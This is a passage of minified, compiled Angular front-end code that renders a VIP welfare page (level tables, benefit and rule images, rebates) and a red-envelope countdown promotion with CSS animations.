ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,g.c,[[2,g.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,6,0,null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].typeBenefits);var o=t.vipData.types,i=n(l,12,0,"1000px");n(l,9,0,o,i,!1),n(l,19,0,"0px"),n(l,22,0),n(l,25,0,null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].typeBenefits.length),n(l,29,0,"0px"),n(l,32,0,"100px"),n(l,35,0,e["\u0275nov"](l,9).data[0].typeConditions),n(l,37,0,null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].typeBenefits),n(l,41,0,e["\u0275nov"](l,9).data)}),(function(n,l){var t=l.component;n(l,8,0,0===e["\u0275nov"](l,9).data.length&&!e["\u0275nov"](l,9).nzTemplateMode),n(l,16,0,e["\u0275nov"](l,17).nzTableComponent),n(l,18,1,[e["\u0275nov"](l,19).nzShowFilter||e["\u0275nov"](l,19).nzShowSort||e["\u0275nov"](l,19).nzCustomFilter,e["\u0275nov"](l,19).nzShowFilter||e["\u0275nov"](l,19).nzCustomFilter,e["\u0275nov"](l,19).nzShowSort,e["\u0275nov"](l,19).nzShowRowSelection,e["\u0275nov"](l,19).nzShowCheckbox,e["\u0275nov"](l,19).nzExpand,e["\u0275nov"](l,19).nzLeft,e["\u0275nov"](l,19).nzRight,"descend"===e["\u0275nov"](l,19).nzSort||"ascend"===e["\u0275nov"](l,19).nzSort,e["\u0275nov"](l,19).nzLeft,e["\u0275nov"](l,19).nzRight,e["\u0275nov"](l,19).nzAlign]),n(l,21,1,[t.conditionIndex.length,e["\u0275nov"](l,22).nzShowFilter||e["\u0275nov"](l,22).nzShowSort||e["\u0275nov"](l,22).nzCustomFilter,e["\u0275nov"](l,22).nzShowFilter||e["\u0275nov"](l,22).nzCustomFilter,e["\u0275nov"](l,22).nzShowSort,e["\u0275nov"](l,22).nzShowRowSelection,e["\u0275nov"](l,22).nzShowCheckbox,e["\u0275nov"](l,22).nzExpand,e["\u0275nov"](l,22).nzLeft,e["\u0275nov"](l,22).nzRight,"descend"===e["\u0275nov"](l,22).nzSort||"ascend"===e["\u0275nov"](l,22).nzSort,e["\u0275nov"](l,22).nzLeft,e["\u0275nov"](l,22).nzRight,e["\u0275nov"](l,22).nzAlign]),n(l,26,0,e["\u0275nov"](l,27).nzTableComponent),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,38,0,e["\u0275nov"](l,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.imageUrl,!1)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,0===l.context.$implicit.viewType)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,6,0,null==t.vipData?null:t.vipData.benefitImages)}),null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.imageUrl,!1)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,0===l.context.$implicit.viewType)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,6,0,null==t.vipData?null:t.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,7,0,!t.auth.isAuth),n(l,9,0,t.auth.isAuth&&(null==t.user.user?null:t.user.user.autoType)),n(l,11,0,null==t.vipData.types?null:t.vipData.types.length);var e=n(l,23,0,t.chooseVipWelfare.length>5);n(l,22,0,"welfare-container",e),n(l,25,0,t.chooseVipWelfare),n(l,27,0,!t.chooseVipWelfare.length),n(l,31,0,!(null!=t.vipData&&t.vipData.isBackwataer)&&(null==t.vipData||null==t.vipData.rebates?null:t.vipData.rebates.length)),n(l,33,0,null==t.currentVipWelfare[0]||null==t.currentVipWelfare[0].typeBenefits?null:t.currentVipWelfare[0].typeBenefits.length),n(l,35,0,t.hasVipWelfare),n(l,37,0,t.hasRule)}),(function(n,l){var t=l.component;n(l,15,0,null==t.chooseVipLv?null:t.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,P.a,_.a,M.a,x.p,b.g,v.f,e.ElementRef],null,null)],(function(n,l){n(l,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,l,t){"use strict";var e=t("CcnG"),o=t("Ip0R"),i=t("fR/H"),u=t("uGGr"),c=t("R0vt"),a=t("bZGi"),r=t("ZYCi"),g=t("Xuik"),s=t("Cxl7"),d=t("6cVX");t.d(l,"a",(function(){return b}));var p=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:178px}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcCJPB/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcCJPB/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:flex;float:left;height:37px;justify-content:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcCJPB/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcCJPB/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcCJPB/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcCJPB/hongbao/back.png) center center no-repeat;cursor:pointer}@keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numShow{0%{height:0}100%{height:100%}}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item 